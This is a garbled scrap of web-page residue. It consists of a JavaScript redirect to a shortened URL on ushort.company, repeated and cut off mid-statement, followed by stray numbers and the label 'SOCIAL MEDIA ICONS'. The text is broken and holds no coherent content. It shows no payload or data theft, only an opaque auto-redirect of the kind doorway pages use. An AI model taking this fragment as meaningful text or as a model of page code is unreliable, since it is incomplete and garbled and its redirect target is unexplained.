
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
SOCIAL MEDIA ICONS